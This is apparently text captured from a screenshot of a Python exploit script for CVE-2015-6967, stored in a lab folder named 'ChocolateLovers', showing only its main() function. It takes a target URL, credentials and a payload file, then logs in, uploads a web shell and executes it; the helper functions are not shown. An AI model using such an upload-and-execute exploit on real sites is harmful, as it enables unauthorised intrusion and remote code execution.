 File Actions Edit View Help
35 def main():
36     parser = argparse.ArgumentParser()
37     parser.add_argument('--url', '-l', required=True)
38     parser.add_argument('--username', '-u', required=True)
39     parser.add_argument('--password', '-p', required=True)
40     parser.add_argument('--payload', '-x', required=True)
41     args = parser.parse_args()
42     payload_path = Path(args.payload)
43
44     if not payload_path.exists():
45         print(f"payload {payload_path} doesnt exist => exiting")
46         return
47
48     url = args.url
49     with payload_path.open('r') as f:
50         payload = f.read()
51
52     session = requests.Session()
53
54     login(session, url, args.username, args.password)
55     upload_shell(session, url, payload)
56     execute_shell(session, url)
57
58 if __name__ == "__main__":
59     main()
~/De/D/Easy-/ChocolateLovers/CVE-2015-6967